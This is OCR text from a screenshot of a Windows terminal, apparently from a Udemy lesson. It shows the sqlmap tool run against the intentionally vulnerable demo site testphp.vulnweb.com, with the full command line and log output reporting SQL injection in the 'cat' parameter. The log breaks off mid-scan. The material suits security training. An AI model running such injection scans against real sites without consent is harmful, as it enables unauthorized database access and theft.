 pictures
Select C:\Windows\System32\cmd.exe - python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=2 --dbs
{1.4.1.43#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:38:21 /2020-07-12/
[00:38:24] [INFO] testing connection to the target URL
[00:38:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:38:25] [INFO] testing if the target URL content is stable
[00:38:26] [INFO] target URL content is stable
[00:38:26] [INFO] testing if GET parameter 'cat' is dynamic
[00:38:26] [INFO] GET parameter 'cat' appears to be dynamic
[00:38:27] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[00:38:27] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[00:38:27] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:38:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:38:42] [WARNING] reflective value(s) found and filtering out
[00:38:44] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:38:46] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:38:46] [INFO] testing 'MySQL inline queries'
[00:38:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:38:46] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:38:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[00:38:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:38:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
Type here to search
2
Desktop
ENG
12:39 AM
12/07/2020
Udemy